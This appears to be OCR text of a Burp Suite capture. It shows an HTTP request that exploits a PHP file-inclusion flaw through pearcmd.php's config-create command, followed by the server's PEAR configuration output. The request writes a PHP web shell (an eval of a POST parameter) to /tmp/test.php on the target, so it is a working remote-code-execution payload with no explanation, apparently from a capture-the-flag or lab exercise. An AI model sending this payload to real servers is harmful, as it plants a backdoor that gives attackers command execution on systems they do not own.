 Pretty Raw Hex \n
1 GET /1.php?+config-create+/&file=
/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST['cmd']);?>+/tmp/test.php HTTP/1.1
2 Host: 124.220.233.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover
new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear PEAR documentation
directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&//pear/docs
PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/ext PEAR directory
php_dir /&file=/usr/local/lib/php/pearcmd.php&//pear/php PEAR
Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/cache PEAR
configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/cfg directory PEAR
data directory data_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/data PEAR Installer
download download_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/download directory
Systems manpage files man_dir